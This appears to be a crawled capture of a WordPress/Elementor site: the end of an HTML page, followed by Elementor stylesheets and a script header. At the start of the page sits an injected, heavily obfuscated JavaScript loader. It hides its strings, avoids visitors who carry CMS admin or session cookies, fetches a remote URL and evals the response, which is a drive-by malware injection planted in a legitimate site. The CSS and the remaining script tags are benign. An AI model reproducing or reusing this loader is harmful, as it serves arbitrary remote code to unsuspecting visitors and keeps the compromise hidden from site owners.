n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};
</script>
<script src='http://qandhari.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='http://qandhari.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.6' id='preloaded-modules-js'></script>
<script src='http://qandhari.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.1' id='e-sticky-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://qandhari.com/wp-content/uploads/elementor/css/post-1646.css?ver=1659448155
body_size: 5991
content:
.elementor-1646 .elementor-element.elementor-element-62a2730 > .elementor-container{min-height:80px;}.elementor-1646 .elementor-element.elementor-element-62a2730.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1646 .elementor-element.elementor-element-62a2730.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1646 .elementor-element.elementor-element-62a2730.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1646 .elementor-element.elementor-element-62a2730.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1646 .elementor-element.elementor-element-62a2730.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1646 .elementor-element.elementor-element-62a2730.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1646 .elementor-element.elementor-element-62a2730.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1646 .elementor-element.elementor-element-62a2730.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1646 .elementor-element.elementor-element-62a2730.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1646 .elementor-element.elementor-element-62a2730:not(.elementor-motion-effects-element-type-background), .elementor-1646 .elementor-element.elementor-element-62a2730 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D2D2D;}.elementor-1646 .elementor-element.elementor-element-62a2730{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1646 .elementor-element.elementor-element-62a2730 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1646 .elementor-element.elementor-element-0fca4c8.elementor-column{align-self:inherit;cursor:default;}.elementor-1646 .elementor-element.elementor-element-2e51c8e{text-align:left;}.elementor-1646 .elementor-element.elementor-element-2e51c8e img{width:85%;}.elementor-bc-flex-widget .elementor-1646 .elementor-element.elementor-element-44b5905.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1646 .elementor-element.elementor-element-44b5905.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1646 .elementor-element.elementor-element-44b5905.elementor-column{align-self:inherit;cursor:default;}.elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-menu-toggle{margin:0 auto;}.elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:0.1px;}.elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;}.elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-nav-menu--main .elementor-item:focus{color:#F3A436;fill:#F3A436;}.elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#F3A436;}.elementor-1646 .elementor-element.elementor-element-379b7b6{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-nav-menu--dropdown a, .elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-menu-toggle{color:#FFFFFF;}.elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-nav-menu--dropdown{background-color:#212121;}.elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-nav-menu--dropdown a:hover,
					.elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-nav-menu--dropdown a.highlighted{background-color:#F3A436;}.elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-nav-menu--dropdown .elementor-item, .elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-nav-menu--dropdown a{padding-left:23px;padding-right:23px;padding-top:13px;padding-bottom:13px;}.elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1646 .elementor-element.elementor-element-379b7b6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-1646 .elementor-element.elementor-element-379b7b6 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-1646 .elementor-element.elementor-element-0fca4c8{width:22.399%;}.elementor-1646 .elementor-element.elementor-element-44b5905{width:77.601%;}}

--- FILE ---
content_type: text/css
request_url: http://qandhari.com/wp-content/uploads/elementor/css/post-1709.css?ver=1686817573
body_size: 14212
content:
.elementor-1709 .elementor-element.elementor-element-20582f2 > .elementor-container{min-height:300px;}.elementor-1709 .elementor-element.elementor-element-20582f2.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1709 .elementor-element.elementor-element-20582f2.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1709 .elementor-element.elementor-element-20582f2.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1709 .elementor-element.elementor-element-20582f2.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1709 .elementor-element.elementor-element-20582f2.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1709 .elementor-element.elementor-element-20582f2.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1709 .elementor-element.elementor-element-20582f2.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1709 .elementor-element.elementor-element-20582f2.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1709 .elementor-element.elementor-element-20582f2.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1709 .elementor-element.elementor-element-20582f2:not(.elementor-motion-effects-element-type-background), .elementor-1709 .elementor-element.elementor-element-20582f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-1709 .elementor-element.elementor-element-20582f2 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1709 .elementor-element.elementor-element-20582f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1709 .elementor-element.elementor-element-11fd4c8.elementor-column{align-self:inherit;cursor:default;}.elementor-1709 .elementor-element.elementor-element-5464ded.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1709 .elementor-element.elementor-element-5464ded.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1709 .elementor-element.elementor-element-5464ded.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1709 .elementor-element.elementor-element-5464ded.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1709 .elementor-element.elementor-element-5464ded.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1709 .elementor-element.elementor-element-5464ded.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1709 .elementor-element.elementor-element-5464ded.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1709 .elementor-element.elementor-element-5464ded.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1709 .elementor-element.elementor-element-5464ded.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1709 .elementor-element.elementor-element-07fd2bd.elementor-column{align-self:inherit;cursor:default;}.elementor-1709 .elementor-element.elementor-element-19520b1{text-align:left;}.elementor-1709 .elementor-element.elementor-element-19520b1 img{width:65%;}.elementor-1709 .elementor-element.elementor-element-354e0e0{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-1709 .elementor-element.elementor-element-354e0e0.ob-harakiri{writing-mode:inherit;}.elementor-1709 .elementor-element.elementor-element-354e0e0.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1709 .elementor-element.elementor-element-354e0e0.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1709 .elementor-element.elementor-element-354e0e0 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1709 .elementor-element.elementor-element-354e0e0 > .elementor-widget-container{padding:0px 45px 0px 0px;}.elementor-1709 .elementor-element.elementor-element-3d4ab21.elementor-column{align-self:inherit;cursor:default;}.elementor-1709 .elementor-element.elementor-element-4ac6efe .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;}.elementor-1709 .elementor-element.elementor-element-4ac6efe.ob-harakiri{writing-mode:inherit;}.elementor-1709 .elementor-element.elementor-element-4ac6efe.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1709 .elementor-element.elementor-element-4ac6efe.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1709 .elementor-element.elementor-element-4ac6efe .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1709 .elementor-element.elementor-element-4ac6efe > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-1709 .elementor-element.elementor-element-1e6a5f5{--divider-border-style:solid;--divider-color:#f3a436;--divider-border-width:3.2px;}.elementor-1709 .elementor-element.elementor-element-1e6a5f5 .elementor-divider-separator{width:40%;}.elementor-1709 .elementor-element.elementor-element-1e6a5f5 .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-1709 .elementor-element.elementor-element-769f44c .elementor-icon-list-icon i{color:#f3a436;}.elementor-1709 .elementor-element.elementor-element-769f44c .elementor-icon-list-icon svg{fill:#f3a436;}.elementor-1709 .elementor-element.elementor-element-769f44c{--e-icon-list-icon-size:14px;}.elementor-1709 .elementor-element.elementor-element-769f44c .elementor-icon-list-text{color:#FFFFFF;padding-left:1px;}.elementor-1709 .elementor-element.elementor-element-65ced31.elementor-column{align-self:inherit;cursor:default;}.elementor-1709 .elementor-element.elementor-element-84cec1f .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;}.elementor-1709 .elementor-element.elementor-element-84cec1f.ob-harakiri{writing-mode:inherit;}.elementor-1709 .elementor-element.elementor-element-84cec1f.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1709 .elementor-element.elementor-element-84cec1f.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1709 .elementor-element.elementor-element-84cec1f .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1709 .elementor-element.elementor-element-84cec1f > .elementor-widget-container{margin:0px 0px -12px 0px;padding:0px 0px 0px 0px;}.elementor-1709 .elementor-element.elementor-element-8b3edd0{--divider-border-style:solid;--divider-color:#f3a436;--divider-border-width:3.2px;}.elementor-1709 .elementor-element.elementor-element-8b3edd0 .elementor-divider-separator{width:40%;}.elementor-1709 .elementor-element.elementor-element-8b3edd0 .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-1709 .elementor-element.elementor-element-b79538e.elementor-view-stacked .elementor-icon{background-color:#f3a436;}.elementor-1709 .elementor-element.elementor-element-b79538e.elementor-view-framed .elementor-icon, .elementor-1709 .elementor-element.elementor-element-b79538e.elementor-view-default .elementor-icon{fill:#f3a436;color:#f3a436;border-color:#f3a436;}.elementor-1709 .elementor-element.elementor-element-b79538e{--icon-box-icon-margin:9px;}.elementor-1709 .elementor-element.elementor-element-b79538e .elementor-icon{font-size:17px;}.elementor-1709 .elementor-element.elementor-element-b79538e .elementor-icon-box-img{overflow:hidden;}.elementor-1709 .elementor-element.elementor-element-b79538e .elementor-icon-box-title{color:#FFFFFF;}.elementor-1709 .elementor-element.elementor-element-b79538e .elementor-icon-box-title, .elementor-1709 .elementor-element.elementor-element-b79538e .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-1709 .elementor-element.elementor-element-b79538e > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-1709 .elementor-element.elementor-element-deba93d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(17px/2);}.elementor-1709 .elementor-element.elementor-element-deba93d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(17px/2);}.elementor-1709 .elementor-element.elementor-element-deba93d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(17px/2);margin-left:calc(17px/2);}.elementor-1709 .elementor-element.elementor-element-deba93d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-17px/2);margin-left:calc(-17px/2);}body.rtl .elementor-1709 .elementor-element.elementor-element-deba93d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-17px/2);}body:not(.rtl) .elementor-1709 .elementor-element.elementor-element-deba93d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-17px/2);}.elementor-1709 .elementor-element.elementor-element-deba93d .elementor-icon-list-icon i{color:#f3a436;}.elementor-1709 .elementor-element.elementor-element-deba93d .elementor-icon-list-icon svg{fill:#f3a436;}.elementor-1709 .elementor-element.elementor-element-deba93d{--e-icon-list-icon-size:14px;}.elementor-1709 .elementor-element.elementor-element-deba93d .elementor-icon-list-text{color:#FFFFFF;padding-left:8px;}.elementor-1709 .elementor-element.elementor-element-2ea8216{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1709 .elementor-element.elementor-element-2ea8216 .elementor-widget-container{text-align:left;}.elementor-1709 .elementor-element.elementor-element-2ea8216 .elementor-social-icon{background-color:#f3a436;--icon-padding:0.3em;}.elementor-1709 .elementor-element.elementor-element-2ea8216 .elementor-social-icon i{color:#FFFFFF;}.elementor-1709 .elementor-element.elementor-element-2ea8216 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-1709 .elementor-element.elementor-element-2ea8216 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1709 .elementor-element.elementor-element-932f2a2.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1709 .elementor-element.elementor-element-932f2a2.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1709 .elementor-element.elementor-element-932f2a2.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1709 .elementor-element.elementor-element-932f2a2.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1709 .elementor-element.elementor-element-932f2a2.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1709 .elementor-element.elementor-element-932f2a2.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1709 .elementor-element.elementor-element-932f2a2.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1709 .elementor-element.elementor-element-932f2a2.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1709 .elementor-element.elementor-element-932f2a2.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1709 .elementor-element.elementor-element-932f2a2:not(.elementor-motion-effects-element-type-background), .elementor-1709 .elementor-element.elementor-element-932f2a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1709 .elementor-element.elementor-element-932f2a2 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1709 .elementor-element.elementor-element-932f2a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1709 .elementor-element.elementor-element-8cc8a07.elementor-column{align-self:inherit;cursor:default;}.elementor-1709 .elementor-element.elementor-element-422a5be{text-align:center;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-1709 .elementor-element.elementor-element-422a5be.ob-harakiri{writing-mode:inherit;}.elementor-1709 .elementor-element.elementor-element-422a5be.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1709 .elementor-element.elementor-element-422a5be.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1709 .elementor-element.elementor-element-422a5be .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}@media(min-width:768px){.elementor-1709 .elementor-element.elementor-element-07fd2bd{width:37.622%;}.elementor-1709 .elementor-element.elementor-element-3d4ab21{width:22.955%;}.elementor-1709 .elementor-element.elementor-element-65ced31{width:39.058%;}}/* Start custom CSS for text-editor, class: .elementor-element-422a5be */.elementor-1709 .elementor-element.elementor-element-422a5be a{
    color:#F3A436 !important;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: http://qandhari.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.6
body_size: 21106
content:
/*! elementor - v3.6.6 - 08-06-2022 */
